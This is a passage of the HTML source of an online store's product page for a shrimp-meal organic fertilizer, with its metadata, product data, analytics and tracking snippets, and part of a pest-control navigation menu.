

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/shrimp-meal-down-to-earth-fertilizers/calcium-magnesium-plant-nutrient-supplements
body_size: 32762
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                  
   


<head>
  <title>Cal-Mag Boosters - DTE&trade; Shrimp Meal, 6-6-0</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="DTE Shrimp Meal, DTE Shrimp Meal, 6-6-0, DTE Shrimp Meal 660, Down to earth shrimp meal, down to earth shrimp, down to earth, down to earth distributing, down to earth fertilizer, down to earth fertilizers, down to earth products, dte fertilizer, dte fertilizers, dte products, dte organics, down to earth organics, down to earth organic products, down to earth organic fertilizer, down to earth organic fertilizers, dte organic products, dte organic fertilizer, dte organic fertilizers, fertilizer npk, npk, plant micronutrients, micronutrients, container plants, fertilizer for container plants, container plant fertilizer, dry fertilizer, dry fertilizers, down to earth dry fertilizer, down to earth dry fertilizers, dte dry fertilizer, dte dry fertilizers, omri listed, omri certified, certified organic, organic materials research institute, organic materials review institute, omri listed fertilizer, omri listed fertilizers, omri certified fertilizer, omri certified fertilizers, all natural fertilizer, all natural fertilizers, earth friendly fertilizer, earth friendly fertilizers, environmentally safe fertilizer, environmentally safe fertilizers, organic fertilizer, organic fertilizers, organic certified fertilizers, certified organic fertilizer, certified organic fertilizers, all natural plant food, all natural plant foods, earth friendly plant food, earth friendly plant foods, environmentally safe plant foods, environmentally safe plant foods, organic plant food, organic plant foods, certified organic plant food, certified organic plant foods, gardens, garden, gardening, shrimp meal, shrimp meal fertilizer, shrimp meal organic fertilizer, organic fertilizer with shrimp meal, OMRI listed fertilizer with shrimp meal, organic gardening, fertilizers, soil amendments, organic soil amendments, organic growing, orchards, natural garden products, organic soil additives, soil additives, micronutrients, macronutrients, organic soil treatment, organic soil treatments, organic soil inoculant, organic soil inoculants, organic soil inoculent, organic soil inoculents, dirt amendment, dirt enhancer, organic soil amendment, organic soil amendments, organic amendment, organic amendments, safe soil amendment, safe soil amendments, soil amendment, soil amendments, safe amendment, safe amendments, natural soil amendment, natural soil amendments, natural amendment, natural soil amendments, certified organic soil amendment, certified organic soil amendments, fertilizer with shrimp meal, organic fertilizer with shrimp meal, organic shrimp meal fertilizer, shrimp fertilizer, shrimp fertilizers, organic shrimp fertilizers, sustainable shrimp fertilizer, clean shrimp fertilizer, environmentally safe shrimp fertilizer, eco-friendly shrimp fertilizer, earth friendly shrimp fertilizer, nitrogen fertilizer, fertilizer with nitrogen, nitrogen booster, phosphorus, phosphorus fertilizer, fertilizer with phosphorus, calcium, calcium fertilizer, fertilizer with calcium, tree fertilizer, shrub fertilizer," />
  <meta name="description" content="DTE Shrimp Meal is a high quality all-purpose fertilizer that is full of nitrogen, phosphorus and calcium. Made from what would otherwise be discarded, this shrimp meal is a by-product of the Pacific shrimp processing industry. The finely ground texture of DTE Shrimp Meal allows it to spread easily and break down rapidly in the soil.
 Promotes strong growth and healthy development
 Can be used to enrich new garden soils or compost piles
 For use on all kinds of garden vegetables, flowers, herbs, trees and shrubs
OMRI listed and CDFA registeredShop All Down to Earth products  here.


" />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="DTE&trade; Shrimp Meal, 6-6-0"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/shrimp-meal-down-to-earth-fertilizers/calcium-magnesium-plant-nutrient-supplements"/>
   <meta property="og:description" content=" DTE Shrimp Meal is a high quality all-purpose fertilizer that is full of nitrogen, phosphorus and calcium. Made from what would otherwise be discarded, this shrimp meal is a by-product of the Pacific shrimp processing industry. The finely ground texture of DTE Shrimp Meal allows it to spread easily and break down rapidly in the soil. 
   Promotes strong growth and healthy development
  Can be used to enrich new garden soils or compost piles
  For use on all kinds of garden vegetables, flowers, herbs, trees and shrubs
 OMRI listed and CDFA registered     Shop All Down to Earth products    here   . 


"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1300273_dte_shrimp_meal_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$10.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/shrimp-meal-down-to-earth-fertilizers/Organic-Fertilizer" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "DTE&trade; Shrimp Meal, 6-6-0",
                          "item_id": "1300273-G",
                          "coupon": "",
                          "item_brand": "Down to Earth Fertilizers",
                          "price" :  "",
                          "item_category": "Cal-Mag Boosters"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1300273-G ",
                "item_list_name" : "Related Products - DTE&trade; Shrimp Meal, 6-6-0 - 1300273-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "DTE&trade; Bio-Fish, 7-7-2",
                          "item_id": "1300315-G",
                          "coupon": "",
                          "item_brand": "Down to Earth Fertilizers",
                          "price" :  "",
                          "item_category": "Cal-Mag Boosters",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1300315-G ",
                          "item_list_name" : "Related Products - DTE&trade; Bio-Fish, 7-7-2 - 1300315-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Nitryx&reg; SP",
                          "item_id": "1202140-G",
                          "coupon": "",
                          "item_brand": "Blacksmith BioScience",
                          "price" :  "",
                          "item_category": "Cal-Mag Boosters",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1202140-G ",
                          "item_list_name" : "Related Products - Nitryx&reg; SP - 1202140-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Neptune's Harvest Crab & Lobster Shell, 5-3-0",
                          "item_id": "1315004-G",
                          "coupon": "",
                          "item_brand": "Neptune's Harvest",
                          "price" :  "11.95",
                          "item_category": "Cal-Mag Boosters",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1315004-G ",
                          "item_list_name" : "Related Products - Neptune's Harvest Crab & Lobster Shell, 5-3-0 - 1315004-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "MegaPhos&trade; SP",
                          "item_id": "1202145-G",
                          "coupon": "",
                          "item_brand": "Blacksmith Bioscience",
                          "price" :  "",
                          "item_category": "Cal-Mag Boosters",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1202145-G ",
                          "item_list_name" : "Related Products - MegaPhos&trade; SP - 1202145-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ECOMAX&trade; 6-2-1 Fertilizer",
                          "item_id": "1300600-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Cal-Mag Boosters",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1300600-G ",
                          "item_list_name" : "Related Products - ECOMAX&trade; 6-2-1 Fertilizer - 1300600-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Black Soldier Fly Larvae Frass",
                          "item_id": "1300420-G",
                          "coupon": "",
                          "item_brand": "Arizona Worm Farm",
                          "price" :  "",
                          "item_category": "Cal-Mag Boosters",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1300420-G ",
                          "item_list_name" : "Related Products - Black Soldier Fly Larvae Frass - 1300420-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "DTE&trade; Bio-Live 5-4-2",
                          "item_id": "1300260-G",
                          "coupon": "",
                          "item_brand": "Down to Earth Fertilizers",
                          "price" :  "",
                          "item_category": "Cal-Mag Boosters",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1300260-G ",
                          "item_list_name" : "Related Products - DTE&trade; Bio-Live 5-4-2 - 1300260-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "DTE&trade; Fish Bone Meal, 4-12-0",
                          "item_id": "1300286-G",
                          "coupon": "",
                          "item_brand": "Down to Earth Fertilizers",
                          "price" :  "",
                          "item_category": "Cal-Mag Boosters",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1300286-G ",
                          "item_list_name" : "Related Products - DTE&trade; Fish Bone Meal, 4-12-0 - 1300286-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1300273-G',                   // Product ID (string).
    'name': 'DTE&trade; Shrimp Meal, 6-6-0', // Product name (string).
   'category': 'Cal-Mag Boosters'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'DTE&trade; Shrimp Meal, 6-6-0',
  content_category: 'Cal-Mag Boosters',
  content_ids: ['1300273-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="DTE&trade; Shrimp Meal, 6-6-0">
<meta name="twitter:description" content=" DTE Shrimp Meal is a high quality all-purpose fertilizer that is full of nitrogen, phosphorus and calcium. Made from what would otherwise be discarded, this shrimp meal is a by-product of the Pacific shrimp processing industry. The finely ground texture of DTE Shrimp Meal allows it to spread easily and break down rapidly in the soil. 
   Promotes strong growth and healthy development
  Can be used to enrich new garden soils or compost piles
  For use on all kinds of garden vegetables, flowers, herbs, trees and shrubs
 OMRI listed and CDFA registered     Shop All Down to Earth products    here   . 


">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1300273_dte_shrimp_meal_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$10.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Fertilizers">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1300273_dte_shrimp_meal_600x600.jpg",
                    "description": " DTE Shrimp Meal is a high quality all-purpose fertilizer that is full of nitrogen, phosphorus and calcium. Made from what would otherwise be discarded, this shrimp meal is a by-product of the Pacific shrimp processing industry. The finely ground texture of DTE Shrimp Meal allows it to spread easily and break down rapidly in the soil. 
   Promotes strong growth and healthy development
  Can be used to enrich new garden soils or compost piles
  For use on all kinds of garden vegetables, flowers, herbs, trees and shrubs
 OMRI listed and CDFA registered     Shop All Down to Earth products    here   . 


",
                    "name": "DTE&amp;trade; Shrimp Meal, 6-6-0",
                    "url": "https://www.arbico-organics.com/product/shrimp-meal-down-to-earth-fertilizers/Organic-Fertilizer",
                    "productID": "1300273-G",
                    "mpn": "1300273-G",
                    "sku": "1300273-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Down to Earth Fertilizers"
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "2 lbs. - CLOSEOUT",
                                "priceCurrency": "USD",
                                "price": "10.00",
                                "priceValidUntil": "2026-03-01",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/shrimp-meal-down-to-earth-fertilizers/Organic-Fertilizer",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Weather Advisory: Adverse conditions are causing shipping delays in many areas. We cannot guarantee delivery dates or viability until further notice. Call to see if your order is affected. </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li>
